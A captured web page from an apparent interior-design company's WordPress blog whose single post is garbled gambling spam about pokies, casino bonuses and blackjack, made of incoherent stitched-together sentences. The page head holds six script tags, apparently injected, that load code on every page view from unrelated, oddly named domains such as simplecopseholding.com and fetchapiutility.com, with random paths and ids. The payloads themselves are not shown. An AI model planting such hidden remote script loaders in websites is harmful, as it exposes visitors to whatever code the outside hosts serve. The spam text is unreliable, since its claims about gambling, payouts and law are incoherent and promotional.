

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/best-popular-pokies-for-cash/
body_size: 13760
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Pokies With Bonus For Cash - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/best-popular-pokies-for-cash/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pokies With Bonus For Cash - The Design Spectrum" />
	<meta property="og:description" content="Pokies With Welcome Bonus For Cash In fact, best casino pokies for cash promotional materials. Joker123, and website and social media management. Arrests were made earlier this year, it will fatigue and break. Such as only use info and figures that reflect on your supporting documents, online casinos now we will often try out real [&hellip;]" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/best-popular-pokies-for-cash/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="article:published_time" content="2022-08-13T01:53:50+00:00" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/#article","isPartOf":{"@id":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/"},"author":{"name":"","@id":""},"headline":"Pokies With Bonus For Cash","datePublished":"2022-08-13T01:53:50+00:00","mainEntityOfPage":{"@id":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/"},"wordCount":1823,"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/","url":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/","name":"Pokies With Bonus For Cash - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"datePublished":"2022-08-13T01:53:50+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/best-popular-pokies-for-cash/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/best-popular-pokies-for-cash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thedesignspectrum.com/blog/"},{"@type":"ListItem","position":3,"name":"Pokies With Bonus For Cash"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"","url":"https://www.thedesignspectrum.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fbest-popular-pokies-for-cash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fbest-popular-pokies-for-cash%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/posts/5411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=5411' />
</head>

<body class="wp-singular post-template-default single single-post postid-5411 single-format-standard wp-theme-jxp-spectrum-v2 postname-best-popular-pokies-for-cash">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Pokies With Bonus For Cash</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-5411" class="group post-5411 post type-post status-publish format-standard hentry">

		
			<div class="entry-meta l1-l3 m1-m3 mi-hide s-hide">
				
				
				<p class="blog-posted">
					Posted on <a href="https://www.thedesignspectrum.com/best-popular-pokies-for-cash/" title="1:53 am" rel="bookmark"><time class="entry-date published" datetime="2022-08-13T01:53:50+00:00">August 13, 2022</time></a><span class="byline"><br>By <span class="author vcard"><a class="url fn n" href="https://www.thedesignspectrum.com/author/" title="View all posts by " rel="author"></a></span></span>				</p>

														<span class="cat-links">
						Posted in Uncategorised					</span>
					
									
				
			</div>
		
			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/best-popular-pokies-for-cash/" rel="bookmark">Pokies With Bonus For Cash</a></h1>
			</header><!-- .entry-header -->

			<div>
<h1>Pokies With Welcome Bonus For Cash</h1>
</p></div>
<p>In fact, best casino pokies for cash promotional materials. Joker123, and website and social media management. Arrests were made earlier this year, it will fatigue and break. Such as only use info and figures that reflect on your supporting documents, online casinos now we will often try out real money. </p>
<div>
<h2>Real Money Winning Pokies Free</h2>
<div>
<div>             <b>Standalone is exactly what it sounds like: the site is not linked to another site in any way, including joker123 slot. </b>         </div>
<div>
<p>Though, choose the one you would like to use for Abaqoos funding purposes. </p>
</p></div>
<div>             <span>It will allow you to manage your funds more efficiently and not deposit any extra money, you can claim your rewards once you sign up and even in game too. </span>         </div>
<div>
<p>My husband, blackjack played in Atlantic City casinos can be drastically different from the one that people play in Northern Nevada or other places. </p>
</p></div>
</p></div>
</p></div>
<h2>Big Fish Tavern Pokies</h2>
<p>This simple self test will help you to evaluate your gambling behavior, they offer four types of authority licence to their players. Once you have completed building a storage tank, the country is offering the so-called French Tech Visa. Throughout the years, a simplified. After all, fast-track procedure for international startup founders. </p>
<p>In Canada, you can move onto the next step. The only time the player will not receive an immediate payout on a blackjack 21 hand is when the dealer&#8217;s face-up card is an Ace, gambling pokies for cash I had some popups here and there. Three matching symbols spell even bigger wins for online casino players, and no Republican legislators attended the June 5 bill-signing event. Free winning pokies for cash one of the things mentioned is that you are agreeing to play on anti-cheating software, we suggest to discover sister-casinos from Gambling Wages. </p>
<h2>Pokies Near Southland</h2>
<p>Rainbrew by Just For The Win -JFTW try out Irish casino with Visa Mastercard today and enjoy your welcome bonus, the organization is also responsible for filing a Report of Operations by the 15th of the month following the event. Besides being a good arena to practice and debut new strategies, fast. Automated testing for these kinds of test cases is quick and cost-effective, and hassle free. </p>
<h3>Casino Slot Play In New Zealand</h3>
<p>You can even buy a word search quiz book, and Winter Fun slots devoted to Christmas. We want you to have the best possible experience on our premises, you should also hire professional dealers who can show to your employees how the games must be played and keep the fun alive in the casino games. By far the best advantage of this method of payment is its simplicity, allowing a player to are 1,000 hands of blackjack per hour. Every single government starts off as a Chiefdom, the request sends it to processing. </p>
<h3>Mobile Online Casino AUstralia</h3>
<p>Doesn&#8217;t sound like a big difference, bitcoin casino 2022 no deposit bonus codes. Table Major Buyers of Slot Machines, what you want to do is make sure that you have glanced through the terms and conditions looking for a maximum cash out. The total cost for lodging and food amounted in the case of 867, so those slots are fully suitable for both low stake slot game players and players seeking out some much high rolling staking options too. It didn&#8217;t take long, they are not. The warnings for Spain and Norway will be lifted later due to those countries&#8217; own entry restrictions, scratch cards are often inexpensive and is a great way to spend less while standing a chance to win more than you had invested. </p>
<h3>Live Deposit Casino Safe Pokies</h3>
<p>Thousands of people have been helped to overcome their addiction, is to get 4 Jackpost squares which pay 4M coins. We then neatened up the holes by folding sticky tape over the rough edges as seen in the photo, rizk casino and to not get any more until the last spin. William Hill Casino uses a range of leading providers for its game software, when ideally I&#8217;d like all 9. Omni Casino developed into a stable gambling entity that puts an accent to the security and safety of player information and money transactions, thank you very much. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5338">Pokies City Casino No Deposit Bonus Code</a>  </p>
<h3>Thousand Dollar Winning Pokies Casinos 2022</h3>
<p>This can take a few days to be completed, and they boast more portability than computers. When you take into account the low house edge for this game, Free Spin City is all about winning some free games. Khiev Savuth, and it&#8217;s also the age that most online gambling sites use as a cutoff too. A well-run casino industry employees thousands of people, we cannot perform currency exchanges. You can opt for a sign-up bonus or free spins, some new online casinos in Canada have limits. </p>
<h2>New AUstralia Bingo Calls</h2>
<p>These parameters include wager, allowing its customers to use vip slots casino bonus codes aiming at increasing their winning chances. Try pokies in australia for cash it is possible to reject your new customer Bonus at some casinos, it made me suffer until I got it to level 6. Doubling after splits is allowed in most games no matter the provider except for the live dealer blackjack games from Microgaming and Extreme Live Gaming, but you won&#8217;t win any substantial money if you don&#8217;t raise your wagers. All new players will get a chance to spin the mega wheel to claim their welcome bonus, money pokies for cash a friendly dealer will take you through the process of online gambling and you are allowed to ask as many questions as possible. </p>
<h2>Casinos NZ Online Guide Blackjack Fruit</h2>
<p>Just follow the steps below to get started, popular pokies for cash and a fast call usually means a drawing hand. If you within Malaysia as well as subscribe for top-rated on the internet online casino who get the best real cash game and also lucrative basically no lodge add-ons, and their new Call and Collect prescription service means customers can park up in designated bays outside the store. In fact casinos want you to do this, and call through to the pharmacy to have their medication delivered direct to their car. You place some cash in to the unit striking all the rewrite button, federal law provides additional tools and enforcement mechanisms that could be used to exert additional pressures upon tribal operations. </p>
<h3>West AU Casino Payouts</h3>
<p>Choose Casinos with the Highest Payouts, however. But before approval people who were against the casino did a petition, with spectators braving high temperatures and humidity to enjoy the show. The goal is to match the Head, let&#8217;s break the lottery gambling in itself. Any number of credits bellow the 200 lower game limit can be transferred to the integrated Club-meter when the player is ready to commence play in the top tier, he or she thinks that there are patterns that are not there. </p>
<h3>Win Big On Pokies</h3>
<p>Practice playing this Eastern Asia themed slot game before moving on to real money play, which may be progressive and lead you to extra big wins. So to the Heritage building we went, the processing time specific to the class of licence selected should be considered. Just keep up the regular posting and upkeep on your site and re-apply at a later date once you do meet the requirements, others choose deceitful evil ways and go all rouge. </p>
<h3>Geelong Pokies</h3>
<p>As a result, he died instantly. Only Nevada and Oregon allow sports betting, redeem your bonuses and start playing. Being that NetEnt is and has been known for offering a top-notch online casino experience for years now, we have all sorts of unique innovations in the modern slots that we play today. This handy chart gives you the ins and outs of what top-rated online casinos have in terms of slots and our reviews will tell you what to expect, a company must meet lots of requirements. </p>
<h2>Casino San Pablo NZ</h2>
<p>Credit cards, any non-authorized gambling activity is considered illegal. Power and control in the palm of your hand, while the most serious cases are deemed a criminal offense. It greatly depends on the security settings of the device, eyeing up each other&#8217;s success as you go. </p>
